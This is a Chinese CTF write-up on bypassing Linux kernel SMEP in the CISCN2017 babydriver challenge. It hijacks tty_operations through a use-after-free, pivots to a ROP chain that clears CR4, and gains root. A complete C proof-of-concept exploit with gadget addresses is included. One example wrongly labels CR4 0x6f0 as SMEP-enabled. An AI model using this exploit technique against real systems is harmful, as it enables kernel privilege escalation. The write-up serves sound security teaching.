
2019-08-04 10:11:00 Author: xz.aliyun.com(查看原文) 阅读量:141 收藏
smep的全称是Supervisor Mode Execution Protection,它是内核的一种保护机制,作用是当CPU处于ring0模式的时候,如果执行了用户空间的代码就会触发页错误,很明现这个保护机制就是为了防止ret2usr攻击的....
这里为了演示如何绕过这个保护机制,我仍然使用的是CISCN2017 babydriver,这道题基本分析和利用UAF的方法原理我已经在kernel pwn--UAF这篇文章中做了解释,在这里就不再阐述了,环境也是放在github上面的,需要的可以自行下载学习....
ptmx && tty_struct && tty_operations
ptmx设备是tty设备的一种,open函数被tty核心调用, 当一个用户对这个tty驱动被分配的设备节点调用open时tty核心使用一个指向分配给这个设备的tty_struct结构的指针调用它,也就是说我们在调用了open函数了之后会创建一个tty_struct结构体,然而最关键的是这个tty_struct也是通过kmalloc申请出来的一个堆空间,下面是关于tty_struct结构体申请的一部分源码:
struct tty_struct *alloc_tty_struct(struct tty_driver *driver, int idx) { struct tty_struct *tty; tty = kzalloc(sizeof(*tty), GFP_KERNEL); if (!tty) return NULL; kref_init(&tty->kref); tty->magic = TTY_MAGIC; tty_ldisc_init(tty); tty->session = NULL; tty->pgrp = NULL; mutex_init(&tty->legacy_mutex); mutex_init(&tty->throttle_mutex); init_rwsem(&tty->termios_rwsem); mutex_init(&tty->winsize_mutex); init_ldsem(&tty->ldisc_sem); init_waitqueue_head(&tty->write_wait); init_waitqueue_head(&tty->read_wait); INIT_WORK(&tty->hangup_work, do_tty_hangup); mutex_init(&tty->atomic_write_lock); spin_lock_init(&tty->ctrl_lock); spin_lock_init(&tty->flow_lock); INIT_LIST_HEAD(&tty->tty_files); INIT_WORK(&tty->SAK_work, do_SAK_work); tty->driver = driver; tty->ops = driver->ops; tty->index = idx; tty_line_name(driver, idx, tty->name); tty->dev = tty_get_device(tty); return tty; }
其中kzalloc:
static inline void *kzalloc(size_t size, gfp_t flags) { return kmalloc(size, flags | __GFP_ZERO); }
而正是这个kmalloc的原因,根据前面介绍的slub分配机制,我们这里仍然可以利用UAF漏洞去修改这个结构体....
这个tty_struct结构体的大小是0x2e0,源码如下:
struct tty_struct { int magic; struct kref kref; struct device *dev; struct tty_driver *driver; const struct tty_operations *ops; // tty_operations结构体 int index; /* Protects ldisc changes: Lock tty not pty */ struct ld_semaphore ldisc_sem; struct tty_ldisc *ldisc; struct mutex atomic_write_lock; struct mutex legacy_mutex; struct mutex throttle_mutex; struct rw_semaphore termios_rwsem; struct mutex winsize_mutex; spinlock_t ctrl_lock; spinlock_t flow_lock; /* Termios values are protected by the termios rwsem */ struct ktermios termios, termios_locked; struct termiox *termiox; /* May be NULL for unsupported */ char name[64]; struct pid *pgrp; /* Protected by ctrl lock */ struct pid *session; unsigned long flags; int count; struct winsize winsize; /* winsize_mutex */ unsigned long stopped:1, /* flow_lock */ flow_stopped:1, unused:BITS_PER_LONG - 2; int hw_stopped; unsigned long ctrl_status:8, /* ctrl_lock */ packet:1, unused_ctrl:BITS_PER_LONG - 9; unsigned int receive_room; /* Bytes free for queue */ int flow_change; struct tty_struct *link; struct fasync_struct *fasync; wait_queue_head_t write_wait; wait_queue_head_t read_wait; struct work_struct hangup_work; void *disc_data; void *driver_data; spinlock_t files_lock; /* protects tty_files list */ struct list_head tty_files; #define N_TTY_BUF_SIZE 4096 int closing; unsigned char *write_buf; int write_cnt; /* If the tty has a pending do_SAK, queue it here - akpm */ struct work_struct SAK_work; struct tty_port *port; } __randomize_layout;
而在tty_struct结构体中有一个非常棒的结构体tty_operations,其源码如下:
struct tty_operations { struct tty_struct * (*lookup)(struct tty_driver *driver, struct file *filp, int idx); int (*install)(struct tty_driver *driver, struct tty_struct *tty); void (*remove)(struct tty_driver *driver, struct tty_struct *tty); int (*open)(struct tty_struct * tty, struct file * filp); void (*close)(struct tty_struct * tty, struct file * filp); void (*shutdown)(struct tty_struct *tty); void (*cleanup)(struct tty_struct *tty); int (*write)(struct tty_struct * tty, const unsigned char *buf, int count); int (*put_char)(struct tty_struct *tty, unsigned char ch); void (*flush_chars)(struct tty_struct *tty); int (*write_room)(struct tty_struct *tty); int (*chars_in_buffer)(struct tty_struct *tty); int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); void (*set_termios)(struct tty_struct *tty, struct ktermios * old); void (*throttle)(struct tty_struct * tty); void (*unthrottle)(struct tty_struct * tty); void (*stop)(struct tty_struct *tty); void (*start)(struct tty_struct *tty); void (*hangup)(struct tty_struct *tty); int (*break_ctl)(struct tty_struct *tty, int state); void (*flush_buffer)(struct tty_struct *tty); void (*set_ldisc)(struct tty_struct *tty); void (*wait_until_sent)(struct tty_struct *tty, int timeout); void (*send_xchar)(struct tty_struct *tty, char ch); int (*tiocmget)(struct tty_struct *tty); int (*tiocmset)(struct tty_struct *tty, unsigned int set, unsigned int clear); int (*resize)(struct tty_struct *tty, struct winsize *ws); int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew); int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount); void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m); #ifdef CONFIG_CONSOLE_POLL int (*poll_init)(struct tty_driver *driver, int line, char *options); int (*poll_get_char)(struct tty_driver *driver, int line); void (*poll_put_char)(struct tty_driver *driver, int line, char ch); #endif int (*proc_show)(struct seq_file *, void *); } __randomize_layout;
可以看到这个里面全是我们最喜欢的函数指针....
当我们往上面所open的文件中进行write操作就会调用其中相对应的int (*write)(struct tty_struct * tty,const unsigned char *buf, int count);函数....
Smep
现在我们来说一下系统是怎么知道这个Smep保护机制是开启的还是关闭的....
在系统当中有一个CR4寄存器,它的值判断是否开启smep保护的关键,当CR4寄存器的第20位是1的时候,保护开启;是0到时候,保护关闭:

举一个例子:
当CR4的值为0x1407f0的时候,smep保护开启:
$CR4 = 0x1407f0 = 0b0001 0100 0000 0111 1111 0000
当CR4的值为0x6f0的时候,smep保护开启:
$CR4 = 0x6f0 = 0b0000 0000 0000 0110 1111 0000
但是该寄存器的值无法通过gdb直接查看,只能通过kernel crash时产生的信息查看,不过我们仍然是可以通过mov指令去修改这个寄存器的值的:
因为此题没有开kaslr保护,所以简化了我们一些步骤,但是在此方法中是我们前面的UAF,ROP和ret2usr的综合利用,下面是基本思路:
- 利用UAF漏洞,去控制利用
tty_struct结构体的空间,修改真实的tty_operations的地址到我们构造的tty_operations; - 构造一个tty_operations,修改其中的write函数为我们的rop;
- 利用修改的write函数来劫持程序流;
但是其中需要解决的一个问题是,我们并没有控制到栈,所以在rop的时候需要想办法进行栈转移:
不过我们可以通过调试来想想办法,先把tty_operations的内容替换为这个样子:我们先把for(i = 0; i < 30; i++) { fake_tty_opera[i] = 0xffffffffffffff00 + i; } fake_tty_opera[7] = 0xffffffffc0000130; //babyread_addr
tty_operations[7]的位置替换为babyread的地址,然后我们通过调试发现,rax寄存器的值就是我们tty_operations结构体的首地址:


然后我们可以通过栈回溯,重新在调用tty_operations[7]的位置下断点看看:

可以清楚的看到程序的执行流程了,所以我们的就可以在这里进行栈转移操作了,利用这些指令就可以帮我们转移栈了: 所以最终tty_operations的构造如下:为了方便理解,我们把提权,关闭smep等操作都放到rop链里面:for(i = 0; i < 30; i++) { fake_tty_opera[i] = 0xffffffff8181bfc5; } fake_tty_opera[0] = 0xffffffff810635f5; //pop rax; pop rbp; ret; fake_tty_opera[1] = (size_t)rop; //rop链的地址 fake_tty_opera[3] = 0xffffffff8181bfC5; // mov rsp,rax ; dec ebx ; ret fake_tty_opera[7] = 0xffffffff8181bfc5; // mov rsp,rax ; dec ebx ; ret
其实这个rop链就是比我们的之前的int i = 0; size_t rop[20]={0}; rop[i++] = 0xffffffff810d238d; //pop_rdi_ret rop[i++] = 0x6f0; rop[i++] = 0xffffffff81004d80; //mov_cr4_rdi_pop_rbp_ret rop[i++] = 0x6161616161; //junk rop[i++] = (size_t)get_root; rop[i++] = 0xffffffff81063694; //swapgs_pop_rbp_ret rop[i++] = 0x6161616161; rop[i++] = 0xffffffff814e35ef; // iretq; ret; rop[i++] = (size_t)shell; rop[i++] = user_cs; rop[i++] = user_eflags; rop[i++] = user_sp; rop[i++] = user_ss;
ret2usr多了一个mov_cr4_rdi_pop_rbp_ret....
poc.c:
#include<stdio.h> #include<unistd.h> #include<fcntl.h> unsigned long user_cs, user_ss, user_eflags,user_sp; size_t commit_creds_addr = 0xffffffff810a1420; size_t prepare_kernel_cred_addr = 0xffffffff810a1810; void* fake_tty_opera[30]; void shell(){ system("/bin/sh"); } void save_stats(){ asm( "movq %%cs, %0\n" "movq %%ss, %1\n" "movq %%rsp, %3\n" "pushfq\n" "popq %2\n" :"=r"(user_cs), "=r"(user_ss), "=r"(user_eflags),"=r"(user_sp) : : "memory" ); } void get_root(){ char* (*pkc)(int) = prepare_kernel_cred_addr; void (*cc)(char*) = commit_creds_addr; (*cc)((*pkc)(0)); } int main(){ int fd1,fd2,fd3,i=0; size_t fake_tty_struct[4] = {0}; size_t rop[20]={0}; save_stats(); rop[i++] = 0xffffffff810d238d; //pop_rdi_ret rop[i++] = 0x6f0; rop[i++] = 0xffffffff81004d80; //mov_cr4_rdi_pop_rbp_ret rop[i++] = 0x6161616161; rop[i++] = (size_t)get_root; rop[i++] = 0xffffffff81063694; //swapgs_pop_rbp_ret rop[i++] = 0x6161616161; rop[i++] = 0xffffffff814e35ef; // iretq; ret; rop[i++] = (size_t)shell; rop[i++] = user_cs; rop[i++] = user_eflags; rop[i++] = user_sp; rop[i++] = user_ss; for(i = 0; i < 30; i++){ fake_tty_opera[i] = 0xffffffff8181bfc5; } fake_tty_opera[0] = 0xffffffff810635f5; //pop rax; pop rbp; ret; fake_tty_opera[1] = (size_t)rop; fake_tty_opera[3] = 0xffffffff8181bfC5; // mov rsp,rax ; dec ebx ; ret fake_tty_opera[7] = 0xffffffff8181bfc5; fd1 = open("/dev/babydev",O_RDWR); fd2 = open("/dev/babydev",O_RDWR); ioctl(fd1,0x10001,0x2e0); close(fd1); fd3 = open("/dev/ptmx",O_RDWR|O_NOCTTY); read(fd2, fake_tty_struct, 32); fake_tty_struct[3] = (size_t)fake_tty_opera; write(fd2,fake_tty_struct, 32); write(fd3,"cc-sir",6); //触发rop return 0; }
编译:
gcc poc.c -o poc -w -static
运行:

这道题其实最关键的是要熟悉内核的执行流程,了解一些关键的结构体以及他们的分配方式;
最后这里说一下找mov_cr4_rdi_pop_rbp_ret等这些gadget的小技巧,如果使用ropper或ROPgadget工具太慢的时候,可以先试试用objdump去找看能不能找到:
objdump -d vmlinux -M intel | grep -E "cr4|pop|ret"

objdump -d vmlinux -M intel | grep -E "swapgs|pop|ret"

但是使用这个方法的时候要注意看这些指令的地址是不是连续的,可不可以用;用这个方法不一定可以找到iretq,还是需要用ropper工具去找,但是大多数情况应该都可以找到的:

如有侵权请联系:admin#unsafe.sh